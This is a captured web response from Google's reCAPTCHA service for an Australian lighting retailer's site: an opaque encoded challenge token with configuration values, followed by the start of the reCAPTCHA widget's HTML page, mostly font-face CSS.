v8OzP0nCqEYaPnnChcOswqQtw7nClD/[base64]/GCLDomXDhcKMwoDDpMK1w5oNw7TCt2vCpQxFw5TDnsKhT0VEw7xOw67Ct0YaK8OlQ8ONCsOoTsOpw6bDrSHCsMKww4zDt0lPLsOlD8OXI0HDrAdJVcKYdcKHwpvDjSMdVCrCkMKqw63DlsOzwrAYHlvDnAPCrwIYI3s4wp9eM8Kuw7DDi8K9w5/Cl8KTw4rDqcKjJcK/wrRJcsKiIDdCSVjCqcONw7EKwr0swosHYMOowoLDsQ4YwqA4OitXwrFUwoROHMKkT8OAw4fDlMOMw7JOwofCucOywrHDqcKDTSrDnhDDuR47YzZ/NxnCusONZ8KYV8KsN8OICMOHZsO0FMOTw5HDpQ82Q8KEYnwjw5nCowTDiMOdwrXCvzLDhz56w5szwrbDp0wcwpnCksKBwpvDlWTDgSnDvzrClmsaw7bCgnMfKMOxRjLDhMK1XMKFw6nCjRksXcKEGn3ConjClxE9wotEwr/[base64]/[base64]/CrB9zeTY5Sl3CuT3DuTnDkyh1E8Ohw7Fyw7vDuAfCl8KbwpXDqMKybmjCpcKewpsIw7rCkMK/wpsFe8ORdMO2wq7CmcOew4tgw4k9NcK7w6fCrsOeG8K9w5cWE8KywrdZQDTDgTfDr8OFRMOxdcOcwpzDrhkhdsOhScO/wolzw5hywq9SwoA/ccOUIXTDmGQ8w7I8PyZeJHrDl8KHwpw4NsOJw6TDj8KPw4FTYmZDb8KywrFdwoRVfCYYXx3CgMKsHynDssOCw7VYED7DksOowo/CrkzCjBzDgcKgGXDCsy9LPEDDnMKmwp/DlMKjOMOTK19uw6Y1w47CjcOkw4PDpSoDVTt8DA9awp5Cw5Nrwo8BUsKww5V+wp4kw4PCq8O7BsOCX2tvRWHDscOzw401UMKDwr4MT8K1wrhtJsOaDMOsQMO2HcKewqvDjybDl8ONVGFTesO3w4M4wo/Ck1Qwa8KLwqAwGxzDnHkvGkccYWHCisKPw5jCkSDCn8K9wplCw40Gwq11NcOrwol/w6EFw5zCjWUcFsO2w7waw4QKwo7CgHc2D0jCvcOdRw0qwo/Ds8KJw5jDiXnDlcKfaVMbJhBxwqoNw4HDrwnCtyw/wohmClDCl8KTQcOQUcKcwrnDgcKRwojCsQPDukRKw6LCgMKQw7hRScKoa1DCk8K8DFjDpx54w4x4woQvLy3Cs1hWw4TCisOpwoQ1wqJ5wpbClUFlYcK6wro/wp9kwoRjbzTClxvCqSdBw5HCvsKAw5zCo0cswpdRHibDpUjDrsKCVsKvw4DDoj3Dp8OJwpwswqcjwo9uFWPCjVUxG8OjwpoMaH7DucKhwoNdw7MjMcOzdcKtDiRPwqlXw5FPw6Qqw6NTw5QzwojDv8KWH8OKQMOewoBJX8K+VcKZwrN5wqnCv8KUw5/DiHzDo8O+axhOLcKvwr/Dh8KCasOewrDDjBQiwrwxwqlmw5nDuGfDr8OjR8OUdsKYXcONH8OFP8O0w5fClm7DtsK9w6/CoVXCmlLCownCtCDDlcOswq1cOsOuKsKdCsKNw6J/w6dfwrERw4Rlw7oqwoEqKlZuLcKiwoE/w57CiQ8QEAA+w7TCgGwuw7E3w7QzwrrCmcOsw5PCijJHw7kKYMKLFMOiQ8KCfMKgb23CgwthVFtTwoLChsK3YsOUAgXDkcKCa8OTw4BXwqXCh1nCgcO9wp/Clh/CisKiwrjClnzDkW7ChMOww7PDhsKRGsOxDsKIwqM3Z8KJw4cywrPCnMKGUsKSwp/DkHUswqrDpwZUwptQwqTCiSY+wrXDrsOJw54eLsK8V8O7BSrDrzV9bUwTAsOfXcK1w5gVAXzDnBTDiXXDrMK6wpvDtwIKwqjCqGzCtj/ClsKkDcOLXMKowqvDp8OgCsKGwp7CkMKnNsOCw4tWwoAdK8K3FsKJc8OEw40OWmnCmcOZw7nDpl50IF/CkMOpUsKDw5pZfsOnw73DssO8w4fCkMKAwqLCnS7CicKaXsKwJcKrfsOjwoA3ScOuwrM6wq1GwqUuCk7DusKdHsOtNwLCn8KEw5bCqgwowph7di9YwrPDhjjCssKZw4o5w5d/FCbCisOdPsODbh0CAcO+w77CiknDmFrCncK4V8KOwrp4wojCinsTw7Ufw7fCo8OBVWAiw51dH8K/VMObGQxuw5TDssO8QSRbwqTCgWt1w5ReF8Ojw50CwoQTw6xOHMO4w5sLw4kzRiR1QsOdwpQdwrjCklINdWPDugNfwrzCv8Oqw60Uwq7ClV9zd8OIFcKAEUI4wqwHw7jDo8OVD8KxwqAQw5hXWcK+w4YGWyRDPsKBccKTw6/DpcOZcsO5WCXDvEh5Pg0URk5ZwqXCssK+O8KKO8Oow7rDozjCjFPCvgZpwo9Zw6rCoUsNJVdAaMOlcjVEw5bCgVHCnMOww7xqwpXDmMKBw6HCs8OPw7M8wpvDt2N8w63DnsKvwqrCvcOcw5/[base64]/JgJjCUFMwq7CusOGNgLDvQZgwrLCpXdaw7HDtsOmYFfCtgTDqFvCoCbCqcKGasKiwp9ZL8KLQsOZw58zFMK+wr45P8Kkw4QkWUzDgMOrccOFw4oLwpRjGcOnwrnDg8OMw4bChMOyW0YuXlEewp8sfArCiCc4wpvCrUcBK0DDr8KrQi0JGirDqcOMw7xFw4/[base64]/cTJudXVUw6liLgzCtA95wqfDvBjDsMKUWTvCi8KmwrbDjsOCwrodwq12BBhhHDN0fMOEw4t/GE9TwoQrf8K+woPDlMOQRivDscKZw4ROERDCkS1uwpR/wr0dbsKBwpjDvRZPdsKawpQ7wpXCjg3Ct8OESsOmRsOKXlrDtyfDv8Okwq3DgwcoLcOXw4LCgcKmEnDCuMOEwpIAwo7ChsOkFcOuw4vCnsK3w6bCh8OMw4XCrsOKVsOcw4LDjG55HkDCtsK/[base64]/Dh3fCmsKawpnDk8KNwrHDv2Brw4fDvT0pw6YnA1NodsO0esKLI8K2w5vCicKowpnCpcKTBlwYwqtDBMO/woDCrSgYa8OJfsOcXMOnwqfCpcOqw6/DqT00TcKRNsKkX0QLwqfCosOjOMKnYcK6QmYDw7LCmn42OwAIw67Dhh3DmsKtw5LDsW3Cp8OqBQfCo8K+MMKNwqvCunhGWcKvA8KGfcKzOsOnw6PCgn/CsMKJcFUEwqdLK8OGFTc/KsK1IcORwrvDqcK0w6XCjcOkL8K4dQhnw7XCjMKOw5ZDwpvDs2rCn8OrwoHDtlzClhHDincrw6bCuWp0w4XCti/DkWhowpPDgjTDoMO4WwLChcKiwqdbTcKbAjk7PMKWw4Njw7PDo8OuwpvCtSBcQcOAw5fCmMKkwphRw6dyYMKEW3PDjVTCi8KXwpfCjMKawph7wrvCvUHCkADDlcKmw4J5GVxWLAbCrUrDml7CnMKJw5jCjsOXRMObM8O0wotZXMKlwp4awpZewrAfw6V/fsOwwp3ClTfCscKvV0UhfcKzw5XDsgBDwr1JWMKUKsOofW/DgVBLamfCpzptw6olfsK+IcKmw4rDkEPCsRbDusKZd8OVw7/CoznDtUrDqnbDugREFMOBwqfCmgFYwrlnw7HDmmoFEistIFtcworDpSTCmMOSdkrDpMOYGSUhwrQBw6ktwqNiwpDDhGo7w4TCnAHCscOpBW/[base64]/Ci3DCtsOEwo4awr7CqcOBTsKANj0ow58XMcKtZsKyQDgdVcKqwojDthzDuloJw6pxCcOcw6vDoMOcw7scY8OHw5nCn37CqG5Qc3IawrB9XT7CncKnwq8TOi5aI1MtwogXw5QeNsO3GhtUw6Eaw4NtBhjDhMOMw4Jfw7DDsWlMbMOdPVVnTMOLw7/DgMOCPcODIsOzR8K4wq0ZFHpywqdMGUPCuDXCmsOiw4oTwpwEwqULB37CuMKkayoXwovCnsKywoYtw4bDiMKSwop3dxx7w5BHw7/DtMKOK8OEwodJQ8KKwr5VF8OOw6RwEDjDh2fCjx/DhcKUDsO7wqPDiSJCwpQPwowNw4xKw41Dwoc7wpEiw6/CsBLDkmXCnCDCqAcFwpFbb8KIwrBSciZjFw4Cw61tw7M/wqTCoFIETsK2bcKoc8Ozw6PCn1RRGMO+wofDosK7w4bCt8K0w47DniBiw4A0HAnCh8Kew6NJFsOtVGtywoglQMOQwqrCpWo6wqTCpUHDvsOUw6QUFxHCnMK+wr0jGjTDmsKWXsOEUcOKw7Ehw4EGBBHDt8OkJsOfGMOpA2HDr2APw5jCtMOqPEDCqG/CnylLw4bDgCEHAcONMcONw6TCsVkqworDj2jDg13CimTDnFXCuQrDocKSwrIKRMK1InjDrwXCuMObRsOffCXDpmDCrGfCrHPCjMOjNHxXwp1zw4rDjsKhw4HDqmXCmcObw6rCsMOQeg/[base64]/CsMOjR8Klwp7Dm8O7w6nCsTfDqMO7wrlHJsORJ18WH8O7Il3DpEw5VMOePsKtwqo6EsO6wonDlgIuLgUgw5gxwrTCjcOWwp/CncK7RRsUbcKkw7opwqvDkkV4cMOTw4fChcO5A2xSOMOkwppowpPDi8OOHHrCsB/[base64]/DlQfCtMOVcMOwwoMnw5TCncKPwol2w7fCsglLwpPDoQrCojLDkcOsw608IgLCl8KSw5HCqzbDsMO8O8OzwrBLKsOeBTLCjMKswozCr2fDnUNvwoNDOXAwSkUnw4E0woHCtG96QsK6w4hUT8Kkwr/DjMOEwqvCrDtPwqQZwrM/w7RgZB7DmyYQOMOxwpTDnhLDiEc9DUnCk8OmFMOGwpnDjHfCqitDw4MJwrjCrTfDrybDg8OYCMOdwpcwLmHCssOtDcOZa8KJUcOsCMO1FcKNwr3CpUVww6BTfk0qwo9SwoQqOkQ/WsKMK8OzwozDm8K1D2XCsjdRXz/DiCbCt1XCpsKcQ8KXTxrDuANATcOKwrzDr8Kkw5Fvf1plwqU8eC/CvnUtwrMAw7RiwoTDtmLDoMO7wpDDk3vDj0hfwq/CjMKAJsOeLFXCpsKDwqIFwp/[base64]/CsBRGwo/CkhfDpsKQSSh3w5kkdmplw4QxMcOQL8Kew6BoLMOFGSTCk3FQKy/DmsOLFcOsf1ULEV/DmsO5DmvDrVfCjn3DikYiwp3Do8O3WsOhw5DDgsKyw4jDnk5/w7zCtjXDpRjCgBwhw4kjw6rCv8OXwpjDncO+SMKIw5HDjMOhwofDgVJOaRHClsObS8OKwqNde304w4VNClPDgcOIw6vCh8KLHHLCpRLDt0TCicOgwpwmTwrDnMOFw6lew5PDi3N4L8KlwrA5IQXCsF1Awr/CmMKbOsKCFsKzw603dsOEw5TDhMOrw7pWTMKQw7PDpgQiYMKBwr3CsnLCtMKIW19vY8ODDsOmw41TLsKawoohcSAgw50BwqwJw6HCryvDnMKXb3cMw5o7w6Jcwo09w6sGC8KIVsO9bsOxw5EIw6wVwo/[base64]/w7NDZMK2w5TDlyPDkXrCtFs/AsOPIsKpw4nClsKvRDLDi8KPQFnDusOXFsOrMSMrPcO1w5PDjsKVwrvDvXbDocKGO8Kxw4jDiMKyScOTE8KPw6twSjAow5LCvwLClcO/[base64]/CjU7Cv8KKwrTDk8KDw6pIcSrDsUsGwpbDl8OOF8K/w6HDihPCrl83w6UJwrBOZcOPwrPCvcOHFi5rP2HDixhkw6rDusKiw58ncGXDiBMqw6ZbbcOZwrbComkQwrR4eMO2wrIGw4csUysSwpMDC0QJIwnDl8OYwoUuwojCiFJMXcO6RsKbwrdNEx/Cgwg0w7oxAMOfwrBUA2DDiMOHwroBTHQ9wr/Ct34MI38swq9ifMKHW8O3DGBVasOLCwDDvlLCjzh7HC9Xf8OQw6HCt2Nmw7k6JmUpwoRpZF/CuirCmcOMbAV3bsOoLcORwoQmw7fDqcOzYn57wp/[base64]/DlsKVw5BUE8KIIA8bOwhrcsOADAgoC8OLVsOsSEgcWMKWw5vCocO6wqTCksKKZTbDtcKkwoLCvA0dw65RwoHDiRrClFfDhcOzwpTCqVgAeGdQwo5kKxLDu1LCrWd5LFVrFsKsX8KlwonCnEY2KjHCosKrw4XCmRnDusKFw5vCtTFsw7NtfMOlGwdWTMOGe8O9w6/DvFHCtkgEEGrCnMKyN2tFdX5jw5XDtsOMG8OUw4Iow4EMXFF5ecKKaMOqw7bDssKlD8KWwr02wojDuyTDj8Ktw4rDvnwRw7czw47DgcKeCWIgN8OCHMKgUcKbwrtgw7FrAyTDmHsOScKqw4UfwpbDsm/CiS/[base64]/FsOYcRTCvXzCh28Uw5nCsMO9TwDCpQlKAHzCoMOJTsOdw44Hw57DusOWeTNqDMKaGmFTFcOSSXDCoQdxw7nDsG9gwo7DjDfCojAdwrEewqXDocKlwqjClAgQK8OOUcOJWi1EeRrDgQjCr8OzwprDuyhGw7LDjcKULcKbMMOUecKbwrPCp0rCjsOYw6dBwp52wq/CnA7CjB8oOMOAw7fCpcKIwqEZQsONwrnCq8OELA/Cqz3DmSfDgX0kWmvDm8OgwqFULGDDrklfMlhgwqc4w7LCjzRpasO/w4xSYcKwSBwuwqxmesOKw7tEwpJIYVRrZMOJwpNcV1HDssK4KsKUw5ogC8K/w58PdnHCk13ClCnCrgTDm29xw60rWcOhwpkgwp8oaljCocO0B8KNw4PDsFnDj1pRw7DDsDDDiFHCucOgw6/Cri8bQVjDn8O2wpdiwr5tFMKPGXDCnsKdwoLDoztXXW7DtcK9wq14KBjDssOXwr9gwqvDl8OIZydib8Kkwo55wr7Do8KnPcORw6LCr8K1w4lHWyNjwpzCn3XDnsKYwrDDvsO/FcOXwrfCkiBzw4PCsWlDwqnCqUp2wqRdwoLDmGcpwrAgwp3CicOCfmDDokDCmiTCiQIaw6fDrW/[base64]/CuXTDusOrwofDiMO1w4PDjjkEeXMJcsKxwrHCswNQw5ZsfQXCpyPCpsKmw7DCrBTDslHCq8KiwqDDh8Kdw7/DjiMoc8OuU8KOMR3DuiDDmk/DpsOaRB/Ckx15wokOw4fChMKhV0oawo9jw4nClH/CmVPDqgPCu8K4USjDsEo8MRgxw6p1w43DnMK3fwtTw604dE8VSUsdOR/DocOgwp/DlFDDtWluNR1pw6/[base64]/[base64]/Dj8KJw4EtwrXCgcKxeMOYw7M3GsKefsOxw5dVw6pSw6nDq8OLw7Y7w7bCi8KAwqnDj8KuRMOww6YvaUpAYsO2Uz3CjjrCtz7Dp8K6YVwNwod8w6shw5jCpw9fw5LClMKnw7QjOcOFwp/CugBvwrRERk/[base64]/DusKURsO9wqbDknvDgcOgw7HCmkojw7LCoETDksOUw55zQsKTG8OMw4zCrHteBcKZw7NkK8Oaw4l9wq5sPUNHwqDClcKvwpA2TMOQw7nCliRkT8OHw4MXBsKTwpdEAMOEwrnCgF3CnsOJbMO6J0PDhgcXw7bDvx/DsmM1w5J8TyoxXBJrw7VrSA5ww5jDow4IPsOAYcOnCgRKbBLDs8KRwq1NwpjDuTofwrnDtRV2FcKeZcK/ZGPCgGzDpcKELsKEwqjCvsOuAMKmUcKMOwMCw5tzwqXCqwFPd8Omwp85wobCu8KwEzfCi8OgwrJgb1jCpCVxworDhVDClMOQfMOgJ8OFb8KeNy/[base64]/[base64]/DosKUY8OrBMO/w7wwwpgZCiUXZMOGTMKHwpQdJH1iMV4cZMKyECl0TCzDuMK1wp8swrJVFzDDvsOVJ8OAUcKtwrnDsMOVS3dgw6bCqFQLw4hjJcK+fMKWw5rCuHfCucOGTcKEwp4ZEC/DtsKbw75Lw4VHw7vClMO5EMKVYhYMScO4w5HCqcKiwoUcd8OOw4TCm8KzT1hsQ8KLw4wWwpQyb8Ovw7QDw5Q0RMOSw64Dwos9AsOFwroqw47DujPDlX7Cm8Kzw6A7wqTDlDrDtlBxU8KWw5Zvw4fCjMK2w5zCjU/DpsKjw4YiZTnCmMOdw7rCv1/DtcKgwqrDiB/Cs8OqJ8OwUTFrHXnCjBPDrsKKKMKZfsK9OVdGQCR+w64Yw73Dr8KkaMOqEcKuw6x9eQgowohADQXDix1BdwfCoAHCosO6woPDjcOKwoZKblnCjsKVw6fDlV8vwo1mE8Kcw5fDqh/CrgNKOMOAw5YSP0YAHcOwI8K9LynCiRXCv0Uyw5rCpyNmwpDDll1rw4vDrEkBbyNqPFrCksOHUTtmWMKyUjJawoVyJwMNZmkiGVVgwrTDusK7wr/CtnnDuxkwwr5kw63DuG/Cr8Obwrk4PC86H8Ovw73CmFpxw5XCmMK8aHTCmcOcJcOUw7QtwovDhDklXSxxI2/CvGpBIcOcwqA2w65+wqJpwqnCssOLw54sVlRKPsKhw5F/VMKEYMOhUBnDul4rw5PClUHCnsK0TnbDhsOkwo7CjXYUwrzCvMKwX8OUwrLDvk8mKz3Cv8KOw4HCosK1JRl2ZhEVQMKnwq3CnMKbw7zChAvDnSvDh8KBw6rDuklabMKRYMOeTAxNWcOdwo0hwoEFR1/[base64]/[base64]/w6rDncK+wr3Dp8KKw7HDnMKpwpdrwpVIBsOycsKNw4VHw7jCuRxZNhAmKsO5Fzt4eMKWNCHDsAhQSAgkwqnCmsK9w5zCjsO5NcOzUsKHJmdOw7AlwrbCuU5hUsKqCU/[base64]/[base64]/w6ZsWcKgGV/DjhcSccOXw7x1wrsmb2dNwowUcHPCrGjDmsKdw4ITEsKiRBnDpcOww73DowbCtMOrw5vCpsOoXcO0I1DCmsKyw7bCmjtZZmHDp0PDhifDn8KZdl5vbsKXMsOfPXA9IG8rw7JmPQ/CnE8vB39FeMO7dR7CusOcwrXDkSwSLsOSTifCoj/[base64]/[base64]/Cjy3CksKjeHnDlsOKJsO3w5hNCBIOalTDicO0ZizCkGt8ODl8fU/Co0HCrcKwAMOTLMKQcSbCrGvCqxPDvwhHwoAAGsO4VsOvw6/CtW8/[base64]/CvVVuTcKQw7rDl0Y5TH7DjTMVQsOgKsKbSgPDrsKxY8KywrBCwpTDnxHCkBUcGCFCb1fDl8OpD2XCucKhDsK/c2tJG8KYw7UrbsKLw65cw7HCgkDCosOEbz7Ch1jDoAXDucKKw4koasOWwrjCrMORD8O4worDt8OkwpQDwpbCvcO7Zy4Ww5TCi00yV1LCt8O/[base64]/CsWnCs8OFwrPDk8KCFlrCq8O6fsOmwp7DkBvDtsKjbcK7D29WYh8wFsKCwrDCvG7Cp8OACsKkw4LCh0TDrMOUwpUIwq8pw6RKG8KDLy7Di8Kew7nCqMOdw5hBwqomLkDCsGEbGcO5w4fCtz/DoMOgdsKlN8KIw5lgw7jDkCPDklxcQsO1WMO/URRUOsKZIsOawpwcacOjRF3CkcK4w6/DnMONTmPDpRIsbcKDdnzClMOAw5hfw61iJhMIScK8ecKyw6nCo8OXwrfCksO8w4jCvHvDssK0w59jBmzCigvDosK/fsO4wr/DkFppwrbDthAbw6nDrVLDj1YQQ8Ofw5ELw4hbwoDCnMOlw7/DpnhsczPDt8K6ZVp/R8KEw64zFm/[base64]/CtcKJw5zDqh7CssOieATDpEt7wqA4EMKSJVTCuQLCqnJQKMOmDyDCnx93wpLDkQYLw4TCgAHDuQpJwoFfQAUnwpwRwql6XHDCtHdiYcO/w6JWwrrDm8KFWsOPYMKPw4bDnMOrfWgsw4zDg8K1w5FHwpbCrznCp8Oew5lIwrxuw5TDssOGw7IkEwTCpzl5wp4Yw77DrMKEwrMLGFJwwosrw5zDugjCuMOMw5E/[base64]/CucOmCsOqWsOcw7/CkxDDh8KDHsOmw69lTcOjZnPCisKlIWFvbsOeCG/Cu8KlczbDlMK9w4/Dl8OsGMO7M8KCcmloHDDDnMKrO0LCocKRw77CpsKmZX3CuRs/VsK+JUfDpMO8w5IFB8Kpw4JaO8KfEsK6w5zDqsKewo3DscOmwplWM8KfwpAadjMkwp4\\u003d\x22],null,[\x22conf\x22,null,\x226LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,778],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nulighting.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZtRSXM4crEj9oYHSg1QVhpokEw4Em70jdAOVXmBm9mQ\\u003d\x22,0,0,null,1,1769189626243,0,0,[161,115,243],null,[215,44,255,139],\x22RC-0ygXyEc50FSqIg\x22,null,null,null,null,null,\x220dAFcWeA6UiWZRe_t_ulSZ74CgjrUEqDGbzzGTbY4tVvcApX07OlLY_7fmJUHOTTwnwpdkzk0BO1vIQroGu1pohaGJdkGyy_u4lg\x22,1769272426140]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0&co=aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=sajvn4hdsxru
body_size: 48535
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
